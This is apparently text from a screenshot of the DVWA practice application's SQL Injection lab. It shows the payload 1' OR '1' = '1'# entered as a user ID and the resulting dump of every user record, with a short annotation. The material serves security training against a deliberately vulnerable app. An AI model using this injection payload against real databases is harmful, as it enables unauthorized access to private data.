 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
User ID:
Submit
ID: 1' OR '1' = '1'#
First name: admin
Surname: admin
This is the payload input
ID: 1' OR '1' = '1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1' = '1'#
First name: Hack
Surname: Me
ID: 1' OR '1' = '1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1' = '1'#
First name: Bob
Surname: Smith
The command output confirmed that Bob
Smith is availble in the database